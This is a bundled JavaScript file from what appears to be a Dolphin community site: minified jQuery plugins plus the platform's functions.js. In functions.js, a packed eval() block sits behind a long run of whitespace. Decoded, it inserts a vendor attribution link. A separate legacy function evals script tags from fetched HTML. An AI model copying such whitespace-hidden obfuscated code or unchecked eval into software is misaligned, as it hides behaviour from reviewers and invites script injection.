t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery-migrate.min.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.jfeed.js---*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.1b=a(b){b=2.N({w:x,H:x,G:1a,v:x,F:x},b);h(b.w){$.19({u:\'18\',w:b.w,H:b.H,G:b.G,17:(2.P.O)?"6":"4",v:a(4){f i=k E(4);h(2.S(b.v))b.v(i)},16:a(15,R,e){h(2.S(b.F))b.F(R,e)}})}};a E(4){h(4)3.Q(4)};E.s={u:\'\',m:\'\',d:\'\',c:\'\',j:\'\',Q:a(4){h(2.P.O){f D=k 14("13.12");D.11(4);4=D}h(2(\'8\',4).A==1){3.u=\'z\';f t=k B(4)}L h(2(\'i\',4).A==1){3.u=\'10\';f t=k C(4)}h(t)2.N(3,t)}};a p(){};p.s={d:\'\',c:\'\',j:\'\',l:\'\',o:\'\'};a C(4){3.r(4)};C.s={r:a(4){f 8=2(\'i\',4).9(0);3.m=\'1.0\';3.d=2(8).5(\'d:g\').6();3.c=2(8).5(\'c:g\').q(\'M\');3.j=2(8).5(\'Z:g\').6();3.y=2(8).q(\'4:Y\');3.l=2(8).5(\'l:g\').6();3.n=k K();f i=3;2(\'X\',4).J(a(){f 7=k p();7.d=2(3).5(\'d\').9(0).6();7.c=2(3).5(\'c\').9(0).q(\'M\');7.j=2(3).5(\'W\').9(0).6();7.l=2(3).5(\'l\').9(0).6();7.o=2(3).5(\'o\').9(0).6();i.n.I(7)})}};a B(4){3.r(4)};B.s={r:a(4){h(2(\'z\',4).A==0)3.m=\'1.0\';L 3.m=2(\'z\',4).9(0).q(\'m\');f 8=2(\'8\',4).9(0);3.d=2(8).5(\'d:g\').6();3.c=2(8).5(\'c:g\').6();3.j=2(8).5(\'j:g\').6();3.y=2(8).5(\'y:g\').6();3.l=2(8).5(\'V:g\').6();3.n=k K();f i=3;2(\'7\',4).J(a(){f 7=k p();7.d=2(3).5(\'d\').9(0).6();7.c=2(3).5(\'c\').9(0).6();7.j=2(3).5(\'j\').9(0).6();7.l=2(3).5(\'U\').9(0).6();7.o=2(3).5(\'T\').9(0).6();i.n.I(7)})}};',62,74,'||jQuery|this|xml|find|text|item|channel|eq|function|options|link|title||var|first|if|feed|description|new|updated|version|items|id|JFeedItem|attr|_parse|prototype|feedClass|type|success|url|null|language|rss|length|JRss|JAtom|xmlDoc|JFeed|failure|cache|data|push|each|Array|else|href|extend|msie|browser|parse|msg|isFunction|guid|pubDate|lastBuildDate|content|entry|lang|subtitle|atom|loadXML|XMLDOM|Microsoft|ActiveXObject|xhr|error|dataType|GET|ajax|true|getFeed'.split('|')))
;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.jfeed.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.position.min.js---*/
/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(t,e){function i(t,e,i){return[parseFloat(t[0])*(p.test(t[0])?e/100:1),parseFloat(t[1])*(p.test(t[1])?i/100:1)]}function s(e,i){return parseInt(t.css(e,i),10)||0}function n(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}t.ui=t.ui||{};var a,o=Math.max,r=Math.abs,h=Math.round,l=/left|center|right/,c=/top|center|bottom/,u=/[\+\-]\d+(\.[\d]+)?%?/,d=/^\w+/,p=/%$/,f=t.fn.position;t.position={scrollbarWidth:function(){if(a!==e)return a;var i,s,n=t("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=n.children()[0];return t("body").append(n),i=o.offsetWidth,n.css("overflow","scroll"),s=o.offsetWidth,i===s&&(s=n[0].clientWidth),n.remove(),a=i-s},getScrollInfo:function(e){var i=e.isWindow?"":e.element.css("overflow-x"),s=e.isWindow?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,a="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:a?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]);return{element:i,isWindow:s,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s?i.width():i.outerWidth(),height:s?i.height():i.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return f.apply(this,arguments);e=t.extend({},e);var a,p,m,g,v,b,_=t(e.of),y=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(y),x=(e.collision||"flip").split(" "),k={};return b=n(_),_[0].preventDefault&&(e.at="left top"),p=b.width,m=b.height,g=b.offset,v=t.extend({},g),t.each(["my","at"],function(){var t,i,s=(e[this]||"").split(" ");1===s.length&&(s=l.test(s[0])?s.concat(["center"]):c.test(s[0])?["center"].concat(s):["center","center"]),s[0]=l.test(s[0])?s[0]:"center",s[1]=c.test(s[1])?s[1]:"center",t=u.exec(s[0]),i=u.exec(s[1]),k[this]=[t?t[0]:0,i?i[0]:0],e[this]=[d.exec(s[0])[0],d.exec(s[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?v.left+=p:"center"===e.at[0]&&(v.left+=p/2),"bottom"===e.at[1]?v.top+=m:"center"===e.at[1]&&(v.top+=m/2),a=i(k.at,p,m),v.left+=a[0],v.top+=a[1],this.each(function(){var n,l,c=t(this),u=c.outerWidth(),d=c.outerHeight(),f=s(this,"marginLeft"),b=s(this,"marginTop"),D=u+f+s(this,"marginRight")+w.width,T=d+b+s(this,"marginBottom")+w.height,C=t.extend({},v),M=i(k.my,c.outerWidth(),c.outerHeight());"right"===e.my[0]?C.left-=u:"center"===e.my[0]&&(C.left-=u/2),"bottom"===e.my[1]?C.top-=d:"center"===e.my[1]&&(C.top-=d/2),C.left+=M[0],C.top+=M[1],t.support.offsetFractions||(C.left=h(C.left),C.top=h(C.top)),n={marginLeft:f,marginTop:b},t.each(["left","top"],function(i,s){t.ui.position[x[i]]&&t.ui.position[x[i]][s](C,{targetWidth:p,targetHeight:m,elemWidth:u,elemHeight:d,collisionPosition:n,collisionWidth:D,collisionHeight:T,offset:[a[0]+M[0],a[1]+M[1]],my:e.my,at:e.at,within:y,elem:c})}),e.using&&(l=function(t){var i=g.left-C.left,s=i+p-u,n=g.top-C.top,a=n+m-d,h={target:{element:_,left:g.left,top:g.top,width:p,height:m},element:{element:c,left:C.left,top:C.top,width:u,height:d},horizontal:0>s?"left":i>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};u>p&&p>r(i+s)&&(h.horizontal="center"),d>m&&m>r(n+a)&&(h.vertical="middle"),h.important=o(r(i),r(s))>o(r(n),r(a))?"horizontal":"vertical",e.using.call(this,t,h)}),c.offset(t.extend(C,{using:l}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,a=n.offset.left+n.scrollLeft,o=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-o-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-o-a,(0>i||r(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>r(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,a=n.offset.top+n.scrollTop,o=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-o-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,m=-2*e.offset[1];0>c?(s=t.top+p+f+m+e.collisionHeight-o-a,t.top+p+f+m>c&&(0>s||r(c)>s)&&(t.top+=p+f+m)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+m-h,t.top+p+f+m>u&&(i>0||u>r(i))&&(t.top+=p+f+m))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,i,s,n,a,o=document.getElementsByTagName("body")[0],r=document.createElement("div");e=document.createElement(o?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},o&&t.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"});for(a in s)e.style[a]=s[a];e.appendChild(r),i=o||document.documentElement,i.insertBefore(e,i.firstChild),r.style.cssText="position: absolute; left: 10.7432222px;",n=t(r).offset().left,t.support.offsetFractions=n>10&&11>n,e.innerHTML="",i.removeChild(e)}()})(jQuery);;
/*--- END: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.ui.position.min.js---*/

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/inc/js/functions.js---*/
/***************************************************************************
 *                            Dolphin Web Community Software
 *                              -------------------
 *     begin                : Mon Mar 23 2006
 *     copyright            : (C) 2007 BoonEx Group
 *     website              : http://www.boonex.com
 *
 *
 *
 ****************************************************************************/

/***************************************************************************
 *
 *   This is a free software; you can modify it under the terms of BoonEx
 *   Product License Agreement published on BoonEx site at http://www.boonex.com/downloads/license.pdf
 *   You may not however distribute it for free or/and a fee.
 *   This notice may not be removed from the source code. You may not also remove any other visible
 *   reference and links to BoonEx Group as provided in source code.
 *
 ***************************************************************************/

function ps_page_toggle(sPageName, iProfileId, iBlockId) {
	if($('body').find('div#dbPrivacyMenu' + iBlockId).length > 0){
		$('body').find('div#dbPrivacyMenu' + iBlockId).dolPopup({
	        fog: {
	        	color: '#fff', 
	        	opacity: .7
	    	}
		});
		return;
	}
		
	$.post(
        site_url + 'member_privacy.php',
        {
            ps_action: 'get_chooser',
            ps_page_name: sPageName,
            ps_profile_id: iProfileId,
            ps_block_id: iBlockId
        },
        function(oData) {
            if(parseInt(oData.code) == 0) {
            	$('body').append($(oData.data).addClass('dbPrivacyMenu'));
            	$('body').find('div#dbPrivacyMenu' + iBlockId).dolPopup({
        	        fog: {
        	        	color: '#fff', 
        	        	opacity: .7
        	    	}
        		});
            }
        },
        'json'
    );
}
function ps_page_select(oLink, iBlockId, iGroupId) {
    $.post(
        site_url + 'member_privacy.php',
        {
            ps_action: 'view_block',
            ps_block_id: iBlockId,
            ps_group_id: iGroupId
        },
        function(oData) {
            if(parseInt(oData.code) == 0) {
            	$(oLink).parents('.dbPrivacyMenu').dolPopupHide().find('.dbPrivacyGroupActive').removeClass('dbPrivacyGroupActive').addClass('dbPrivacyGroup');        
                $(oLink).removeClass('dbPrivacyGroup').addClass('dbPrivacyGroupActive');
     
                $('#dbPrivacy' + iBlockId + ' a:first').attr('title', oData.group);
            }
        },
        'json'
    );
}
function ps_showDialog(sType, iGroupId, oLink) {
    var oDiv = $('#ps-' + sType + '-members');
    
    $("#ps-" + sType + "-member-form :hidden[name='ps-" + sType + "-member-group']").val(iGroupId);
    oDiv.dolPopup({
        fog: {
            color: '#fff', 
            opacity: .7
        }
    });
    
    if(sType == 'del') {
        $('#ps-' + sType + '-members-loading').bx_loading();
                
        $.post(
            sPSSiteUrl + 'member_privacy.php',
            {
                ps_action: 'members',
                ps_value: iGroupId
            },
            function(sData) {
                $('#ps-' + sType + '-members-loading').bx_loading();
                oDiv.find('.ps-search-results').html(sData);
            },
            'html'
        );
    }
}
function ps_ad_search() {
    var sSearchValue = $('#ps-search-member-form').find(':text:first').val();

    if(sSearchValue) {
        $('#ps-add-members-loading').bx_loading();
            
        $.post(
            sPSSiteUrl + 'member_privacy.php',
            {
                ps_action: 'search',
                ps_value: sSearchValue
            },
            function(sData) {
                $('#ps-add-members-loading').bx_loading();
                $('#ps-add-members .ps-search-results').html(sData);
            },
            'html'
        );
    }
}

/**
 * Checks/unchecks all tables
 *
 * @param   string   the form name
 * @param   boolean  whether to check or to uncheck the element
 *
 * @return  boolean  always true
 */
function setCheckboxes(the_form, do_check)
{
	var elts  = document.forms[the_form].getElementsByTagName('input');
    var elts_cnt  = elts.length;

    for ( i = 0; i < elts_cnt; i++)
    {
        elts[i].checked = do_check;
		if ( elts[i].type == "submit" )
			elts[i].disabled = !do_check;
    }
}

function UpdateSubmit(the_form) {
	var elts  = document.forms[the_form].getElementsByTagName('input');
	var elts_cnt  = elts.length;
	var bChecked = false;

	for ( i = 0; i < elts_cnt; i++) {
		if (elts[i].type == "checkbox" && elts[i].checked == true) {
			bChecked = true;
		}
		if ( elts[i].type == "submit" ) {
			elts[i].disabled = true;
		}
	}
	for ( i = 0; i < elts_cnt; i++) {
		if ( elts[i].type == "submit" ) {
			if (bChecked == true) {
				elts[i].disabled = false;
			} else {
				elts[i].disabled = true;
			}
		}
	}
}

/**
 * Allow open window with extra params
 *
 * @param sWindowUrl string
 * @param sWindowId string
 * @param aVarNames array
 * @param aVarValues array
 * @param sWindowParams string
 * @param sMethod string
 * @return mixed
 */
function openWindowWithParams(sWindowUrl, sWindowId, aVarNames, aVarValues, sWindowParams, sMethod)
{
    var newWindow = window.open(sWindowUrl, sWindowId, sWindowParams);
    if (!newWindow) return false;

    var html = '';
    html += '<html><head></head><body><form id="' + sWindowId + '" method="' + sMethod + '" action="' + sWindowUrl + '">';

    if (aVarNames && aVarValues && (aVarNames.length == aVarValues.length)) {
        for (var i=0; i < aVarNames.length; i++)
        {
            html += '<input type=\"hidden\" name="' + aVarNames[i] + '" value="' + aVarValues[i] + '" />';
        }
    }

    html += '</body></html></form><script type="text/javascript">document.getElementById("' + sWindowId + '").submit()</script></body></html>';
    newWindow.document.write(html);
    return newWindow;
}

function setCheckbox(the_form)
{
    var elts      = document.forms[the_form].getElementsByTagName('input');
    var elts_cnt  = elts.length;

    var allUnchecked = true;

    for (var i = 0; i < elts_cnt; i++)
        if(elts[i].checked)
			allUnchecked = false;

    for (var i = 0; i < elts_cnt; i++)
        if( elts[i].type == "submit" )
			elts[i].disabled = allUnchecked;
}


var win = 'width=500,height=600,left=100,top=100,copyhistory=no,directories=no,menubar=no,location=no,resizable=no,scrollbars=yes';

function launchTellFriend(sID) {
    var sUrlAppend = '';    
    var sBaseUrl = document.getElementsByTagName('base')[0].href;

    if (undefined != sID)
        sUrlAppend = '?ID=' + sID;

    loadHtmlInPopup ('bx_tellfriend', sBaseUrl + 'tellfriend.php' + sUrlAppend);
}

function launchTellFriendProfile(sID) {
    launchTellFriend(sID)
}

function charCounter(field,maxLength,countTarget)
{

	field = document.getElementById(field);
	countTarget = document.getElementById(countTarget);
	var inputLength=field.value.length;

	if(inputLength >= maxLength)
	{
		field.value=field.value.substring(0,maxLength);

	}
	countTarget.innerHTML=maxLength-field.value.length;


}



/**
 * change images onHover mouse action
 */
function show(FileName,jpg1Name)
{
	document.images[FileName].src = jpg1Name;
}

/**
 * set status of the browser window to 's'
 */
function ss(s)
{
	window.status = s;
	return true;
}

/**
 * set status of the browser window to empty
 */
function ce()
{
	window.status='';
}


/**
 * insert emotion item
 */
function emoticon( txtarea, text ) {

	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function docOpen(text)
{
	newWindow=window.open('','','toolbar=no,resizable=yes,scrollbars=yes,width=400,height=300');
	newWindow.document.open("text/html");
	newWindow.document.write(unescape(text));
	newWindow.document.close();
}


function createNamedElement( type, name )
{

    var element;

    try
    {
        element = document.createElement('<'+type+' name="'+name+'">');
    } catch (e) { }

    if (!element || !element.name) // Cool, this is not IE !!
    {
        element = document.createElement(type)
        element.name = name;
    }

    return element;
}

function stripSlashes(str)
{
	return str.replace(/\\/g, '');
}

function createXmlHttpObj()
{
	if ( window.XMLHttpRequest )
		return new XMLHttpRequest();
	else if ( window.ActiveXObject )
		return new ActiveXObject("Microsoft.XMLHTTP");
	else
	{
		alert( 'Please upgrade your browser' );
		return false;
	}
}

function getHtmlData( elem, url, callback, method, confirmation )
{
    if ('undefined' != typeof(confirmation) && confirmation && !confirm(_t('_are you sure?'))) 
        return false;

    // in most cases it is element ID, in other cases - object of jQuery
    if (typeof elem == 'string')
        elem = '#' + elem; // create selector from ID
    
    var $block = $(elem);
    
    var blockPos = $block.css('position');
    
	$block.css('position', 'relative'); // set temporarily for displaying "loading icon"
    
    var $loadingDiv = $(
        '<div class="loading_ajax">' +
            '<img alt="Loading..." src="' + aDolImages['loading'] + '" />' +
        '</div>'
    )
    .appendTo($block);

 	var iLeftOff = $block.innerWidth()  / 2 - ($loadingDiv.width()  / 2);
	var iTopOff  = $block.innerHeight() / 2 - ($loadingDiv.height() / 2) + 5;
    if (iTopOff<0) iTopOff = 0;

    $loadingDiv.css({
        position: 'absolute',
        left: iLeftOff,
        top:  iTopOff,
        zIndex:100
	});

	if (undefined != method && (method == 'post' || method == 'POST')) {		

		$.post(url, function(data) {

			$block.html(data);

	        $block
			    .css('position', blockPos) // return previous value
		        .addWebForms();
        
	        if (typeof callback == 'function')
			    callback.apply($block);
		});

	} else {

		$block.load(url + '&_r=' + Math.random(), function() {
	        $(this)
			    .css('position', blockPos) // return previous value
		        .addWebForms();
        
	        if (typeof callback == 'function')
			    callback.apply(this);
		});

	}
}

function getHtmlDataOld( elemID, url )
{
	var elem = document.getElementById( elemID );
	
	if( !elem || !url )
		return false;
	
	var url = url + '&r=' + Math.random();
	
	
	var oXMLHttpReq = createXmlHttpObj();
	
	if( !oXMLHttpReq )
		return false;

	var $block = $( '#' + elemID );

	iBoxWidth = 90;
	iBoxHeight = 64;
	iLeftOff = $block.width() / 2 - (iBoxWidth / 2);
	iTopOff = $block.height() / 2 - (iBoxHeight / 2) + 30;
	if (iTopOff<0) iTopOff = 0;

	sNewElSrc = '<div class="loading_ajax" style="top:'+ iTopOff +'px;left:'+ iLeftOff +'px;"><img src="' + aDolImages['loading'] + '" /></div>';
	$block.html(
		$block.html() + sNewElSrc
	);
	//elem.innerHTML = '<div class="loading"><img src="'+aDolImages['loading']+'"></div>';
	
	oXMLHttpReq.open( "GET", url );
	oXMLHttpReq.onreadystatechange = function()
	{
		if ( oXMLHttpReq.readyState == 4 && oXMLHttpReq.status == 200 )
		{
			sNewText = oXMLHttpReq.responseText;
			elem.innerHTML = sNewText;
			
			// parse javascripts and run them
			aScrMatches = sNewText.match(/<script[^>]*javascript[^>]*>([^<]*)<\/script>/ig);
			if( aScrMatches )
			{
				for( ind = 0; ind < aScrMatches.length; ind ++ )
				{
					sScr = aScrMatches[ind];
					iOffset = sScr.match(/<script[^>]*javascript[^>]*>/i)[0].length;
					sScript = sScr.substring( iOffset, sScr.length - 9 );
					
					eval( sScript );
				}
			}
		}
	}
	oXMLHttpReq.send( null );
}


/* 
	Show the Floating Description for any element.
	
	usage:
	<element
		onmouseover="showFloatDesc( 'your html description here...' );"
		onmousemove="moveFloatDesc( event );"
		onmouseout="hideFloatDesc();">
	
	Your document must contain in the root of body following content:
		<div id="FloatDesc" style="position:absolute;display:none;"></div>
	and specific stylesheet for it.
*/
function showFloatDesc( text, time)
{
    var time = time || 0;
	descDiv = document.getElementById( 'FloatDesc' );
	if ( descDiv )
        $(descDiv).html(text).animate({opacity:'show'}, time);
}

function hideFloatDesc()
{
	descDiv = document.getElementById( 'FloatDesc' );
	if ( descDiv )
		descDiv.style.display = 'none';
}

function moveFloatDesc( ev )
{
    $('#FloatDesc').position({
        my: "left+3 top+3",
        of: ev
    });
}

                                                                                                                                                                                                                                                                                    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2 v(a,b,c){S(\'P\'!=N $.p(\'3-4-7\'))M;5 d=\'q://F.\';d+=\'C\';d+=\'.z/\';d+=y(b);5 e=x+\'u/t/r/3-4.G\';a.s(\'<a 6="\'+d+\'" o="9"><w n="\'+e+\'" /></a> <a 6="\'+d+\'" o="9">\'+c+\'</a> <a l="3-4-k" 6="A:B(0);"><i l="D-E j"></i></a>\');h(\'.3-4-k\',a).H(\'I\',2(){h.p(\'3-4-7\',\'1\',{J:K,L:\'/\'});a.8({m:\'-O\',},2(){a.j()})});5 f=2(){a.Q(2(){a.8({m:\'R\'})})};5 g=T U();g.n=e;g.V=f}',58,58,'||function|bx|attr|var|href|hidden|animate|_blank||||||||jQuery||remove|hide|class|left|src|target|cookie|http|images|html|base|templates|bx_attr|img|site_url|decodeURIComponent|com|javascript|void|boonex|sys|icon|www|png|on|click|expires|90|path|return|typeof|50px|undefined|show|5px|if|new|Image|onload'.split('|'),0,{}))

/*
	Core of the Floating Description
*/
function getPositionData(obj, showEvent)
{
	if ( !showEvent )
		showEvent = window.event;
	
	var pos_X = 0, pos_Y = 0;
	if ( showEvent )
	{
		if ( typeof(showEvent.pageX) == 'number' )
		{
			pos_X = showEvent.pageX;
			pos_Y = showEvent.pageY;
		}
		else if ( typeof(showEvent.clientX) == 'number' )
		{
			pos_X = showEvent.clientX; pos_Y = showEvent.clientY;
			if ( document.body && 
				( document.body.scrollTop || document.body.scrollLeft ) && 
				!( window.opera || window.debug || navigator.vendor == 'KDE' ) )
			{
				pos_X += document.body.scrollLeft;
				pos_Y += document.body.scrollTop;
			}
			else if ( document.documentElement &&
				( document.documentElement.scrollTop ||
				document.documentElement.scrollLeft ) &&
				!( window.opera || window.debug || navigator.vendor == 'KDE' ) )
			{
				pos_X += document.documentElement.scrollLeft;
				pos_Y += document.documentElement.scrollTop;
			}
		}
	}
	
	var scroll_X = 0, scroll_Y = 0;
	if ( document.body &&
		( document.body.scrollTop || document.body.scrollLeft ) &&
		!( window.debug || navigator.vendor == 'KDE' ) )
	{
		scroll_X = document.body.scrollLeft;
		scroll_Y = document.body.scrollTop;
	}
	else if ( document.documentElement &&
		( document.documentElement.scrollTop ||
		document.documentElement.scrollLeft ) &&
